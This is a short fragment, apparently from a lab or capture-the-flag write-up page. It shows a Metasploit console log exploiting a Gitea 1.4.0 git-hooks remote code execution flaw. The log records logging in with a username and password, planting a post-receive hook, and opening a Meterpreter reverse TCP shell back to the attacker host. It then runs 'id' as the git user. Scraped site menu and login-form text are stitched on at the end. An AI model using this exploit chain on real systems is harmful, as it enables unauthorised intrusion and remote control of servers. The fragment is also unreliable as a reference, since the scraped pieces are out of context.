 msf6 exploit(multi/http/gitea_git_hooks_rce) > run
[*] Started reverse TCP handler on 10.10.0.17:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Gitea version is 1.4.0
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Authenticate with "banner/ouaiouaiouai"
[+] Logged in
[*] Create repository "Otcom_Lotstring"
[+] Repository created
[*] Setup post-receive hook with command
[+] Git hook setup
[*] Create a dummy file on the repo to trigger the payload
[+] File created, shell incoming...
[*] Sending stage (3045348 bytes) to 10.10.0.1
[*] Command Stager progress - 100.00% done (833/833 bytes)
[*] Meterpreter session 1 opened (10.10.0.17:4444 → 10.10.0.1:54822) at 2023-08-05 05:27:23 -0400
[*] Cleaning up
[*] Repository Otcom_Lotstring deleted.
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 211 created.
Channel 1 created.
id
uid=1000(git) gid=1000(git) groups=1000(git),1000(git)
Kali NetHunter Exploit-DB Google Hacking DB OffSe
Explore Help
Username or email
Password